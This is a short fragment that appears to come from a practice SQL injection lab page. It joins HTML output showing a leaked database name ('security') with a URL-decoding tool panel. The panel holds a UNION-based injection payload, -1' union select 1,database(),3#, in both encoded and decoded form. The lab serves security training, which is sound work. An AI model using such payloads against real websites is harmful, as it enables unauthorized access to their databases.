 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center"
>
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>
Your Login name:security<br>
Your Password:3
</font>
</font>
</div>
</br>
</br>
</br>
<center>
<img src="../images/Less-1.jpg" />
</center>
</body>
</html>
Value
-1'%20union%20select%201%2cdatabase
()%2c3%23
Decoded from: URL encoding
-1' union select 1,database(),3#
Cancel Apply changes